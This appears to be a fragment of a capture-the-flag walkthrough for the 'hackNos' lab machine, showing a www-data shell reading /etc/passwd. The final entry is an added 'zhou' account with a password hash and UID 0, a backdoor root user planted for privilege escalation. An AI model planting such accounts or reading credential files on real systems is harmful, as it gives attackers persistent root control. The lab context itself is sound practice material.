 www-data@hackNos:/var/www/html $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
zhou:$1$zhou$IY3SDlxhR.gde5eP6C/Y/0:0:0:root:/root:/bin/bash